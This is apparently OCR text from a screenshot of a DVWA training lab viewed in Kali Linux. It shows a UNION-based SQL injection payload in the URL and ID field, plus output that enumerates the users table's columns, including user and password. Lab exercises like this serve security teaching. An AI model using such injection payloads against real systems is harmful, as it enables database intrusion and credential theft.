 10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2Ccolumn_name+FROM+information_schema.columns+WHERE+table_name%3D'users'%23+&Submit=Submit#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: avatar